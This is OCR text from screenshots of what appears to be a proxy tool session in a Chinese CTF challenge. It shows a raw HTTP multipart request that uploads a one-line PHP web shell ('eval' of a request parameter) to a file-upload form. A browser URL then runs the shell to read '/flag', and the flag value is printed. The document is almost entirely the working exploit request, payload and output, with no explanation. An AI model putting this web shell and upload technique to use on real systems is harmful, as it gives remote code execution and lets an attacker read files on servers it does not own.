 发送 取消 < | ▼ > | ▼ 关注重定向 目标: h
请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.248.222:20003
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Origin: http://122.112.248.222:20003
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWkP2oio4vBZY4Ihu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://122.112.248.222:20003/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=p52chop0v9efgpjkc2ps415sf1
15 Connection: close
16
17 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu
18 Content-Disposition: form-data; name="file"; filename="line"
19 Content-Type: text/plain
20
21 <?php eval($_REQUEST['line']);?>
22 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu
23 Content-Disposition: form-data; name="submit"
24
25 submit
26 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu--
27
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 09 May 2021 12:09:36 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check
7 Pragma: no-cache
8 Location: index.php?id=22620
9 Content-Length: 784
10 Connection: close
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <title>
生而为人，我很抱歉
</title>
16 <meta http-equiv="content-type" content="text/html;charset
17 </head>
18 <body>
19 <h1>
电影太仁慈，总能让错过的人重新相遇；生活不一样，有的人说过再
</h1>
20
21 <form action="" method="post"
22 enctype="multipart/form-data">
23 <label for="file">
filename:
</label>
24 <input type="file" name="file" id="file" />
25 <input type="submit" name="submit" value="submit" />
不安全 | http://122.112.248.222:20003/upload/954fa972c46ebc4faddb22e49afa7e67/line?line=var_dump(file_get_contents("/flag"));
应用 NaviSec 扯扯淡 各种嗨 设计 工具 Dev Exploit PenTest 交易 游戏 Ops 家中路由 sy
string(39) "flag{BNjmiWsBgTW4fsLoDgWLvgnfqk1CI3Nx} "
ChaMd5安全团队